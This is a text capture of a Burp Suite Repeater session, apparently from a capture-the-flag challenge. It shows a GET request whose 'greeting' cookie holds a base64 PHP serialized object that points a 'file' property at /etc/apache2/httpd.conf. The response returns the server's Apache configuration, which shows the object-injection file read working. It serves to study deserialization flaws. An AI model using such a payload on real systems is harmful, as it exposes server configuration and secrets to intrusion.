 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: https://zup-is-this-serious.chals.io HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Cookie: greeting=
Tzo2OiJadXBDdGYiOjI6e3M6NToicGFyYW0iO3M6NToiR3Vlc3QiO3M6NDoiZmlsZSI7czoyMzoiL2V0Y
y9hcGFjaGUyL2h0dHBkLmNvbmYiO30=
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Jul 2022 06:15:47 GMT
3 Server: Apache/2.4.39 (Unix)
4 X-Powered-By: PHP/7.2.19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 17862
8
9 #
10 # This is the main Apache HTTP server configuration file.  It contains the
11 # configuration directives that give the server its instructions.
12 # See <URL:http://httpd.apache.org/docs/2.4/> for detailed information.
13 # In particular, see
14 # <URL:http://httpd.apache.org/docs/2.4/mod/directives.html>
15 # for a discussion of each configuration directive.
16 #
17 # Do NOT simply read the instructions in here without understanding
18 # what they do.  They're here only as hints or reminders.  If you are unsure
19 # consult the online docs. You have been warned.
20 #
21 # Configuration and logfile names: If the filenames you specify for many
22 # of the server's control files begin with "/" (or "drive:/" for Win32), the
23 # server will use that explicit path.  If the filenames do *not* begin
24 # with "/", the value of ServerRoot is prepended -- so "logs/access_log"
25 # with ServerRoot set to "/usr/local/apache2" will be interpreted by the
26 # server as "/usr/local/apache2/logs/access_log", whereas "/logs/access_log"
27 # will be interpreted as '/logs/access_log'.
28
29 #
30 # ServerTokens
31 # This directive configures what you return as the Server HTTP response
32 # Header. The default is 'Full' which sends information about the OS-Type
33 # and compiled in modules.
34 # Set to one of:  Full | OS | Minor | Minimal | Major | Prod
35 # where Full conveys the most information, and Prod the least.
36 #
37 ServerTokens OS
38
39 #
40 # ServerRoot: The top of the directory tree under which the server's
41 # configuration, error, and log files are kept.
42 #
43 # Do not add a slash at the end of the directory path.  If you point
44 # ServerRoot at a non-local disk, be sure to specify a local disk on the
45 # Mutex directive, if file-based mutexes are used.  If you wish to share the
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (15)
Response Headers (6)
Done 18,056 bytes | 250 millis